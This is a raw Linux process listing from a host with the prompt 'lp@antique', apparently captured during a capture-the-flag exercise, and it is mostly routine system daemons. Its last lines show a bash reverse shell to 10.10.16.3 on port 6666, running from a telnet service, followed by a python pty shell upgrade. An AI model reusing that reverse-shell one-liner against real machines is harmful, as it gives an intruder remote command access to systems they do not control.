 root         798       1  0 14:44 ?        00:00:00 /usr/lib/accountsservice/accounts-daemon
message+     799       1  0 14:44 ?        00:00:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root         807       1  0 14:44 ?        00:00:00 /usr/sbin/irqbalance --foreground
syslog       808       1  0 14:44 ?        00:00:00 /usr/sbin/rsyslogd -n -iNONE
root         809       1  0 14:44 ?        00:00:00 /lib/systemd/systemd-logind
root         810       1  0 14:44 ?        00:00:00 /usr/lib/udisks2/udisksd
root         873       1  0 14:44 ?        00:00:00 /usr/lib/policykit-1/polkitd --no-debug
root         997       1  0 14:44 ?        00:00:00 /usr/sbin/cron -f
daemon      1002       1  0 14:44 ?        00:00:00 /usr/sbin/atd -f
root        1003     997  0 14:44 ?        00:00:00 /usr/sbin/CRON -f
root        1005     997  0 14:44 ?        00:00:00 /usr/sbin/CRON -f
root        1010    1005  0 14:44 ?        00:00:00 /bin/sh -c python3 /root/snmp-server.py -c /root/config.py
root        1012    1003  0 14:44 ?        00:00:00 /bin/sh -c sudo -u lp authbind --deep python3 /var/spool/lpd/telnet.py
root        1013    1010  0 14:44 ?        00:00:00 python3 /root/snmp-server.py -c /root/config.py
root        1014       1  0 14:44 ?        00:00:00 /usr/sbin/cupsd -C /etc/cups/cupsd.conf
root        1015    1012  0 14:44 ?        00:00:00 sudo -u lp authbind --deep python3 /var/spool/lpd/telnet.py
lp          1016    1015  0 14:44 ?        00:00:00 python3 /var/spool/lpd/telnet.py
root        1026       1  0 14:44 tty1     00:00:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root        1091       2  0 14:49 ?        00:00:00 [kworker/1:0-events]
root        1135       2  0 14:58 ?        00:00:00 [kworker/0:0-cgroup_destroy]
root        1181       2  0 15:08 ?        00:00:00 [kworker/u4:2-events_unbound]
root        1186       2  0 15:17 ?        00:00:00 [kworker/u4:0-events_unbound]
lp          1211    1016  0 16:39 ?        00:00:00 /bin/sh -c bash -c 'bash -i >& /dev/tcp/10.10.16.3/6666 0>&1'
lp          1212    1211  0 16:39 ?        00:00:00 bash -c bash -i >& /dev/tcp/10.10.16.3/6666 0>&1
lp          1213    1212  0 16:39 ?        00:00:00 bash -i
lp          1217    1213  0 16:39 ?        00:00:00 python3 -c import pty;pty.spawn("bash")
lp          1218    1217  0 16:39 pts/0    00:00:00 bash
lp          1231    1218  0 16:44 pts/0    00:00:00 ps -ef
lp@antique:~$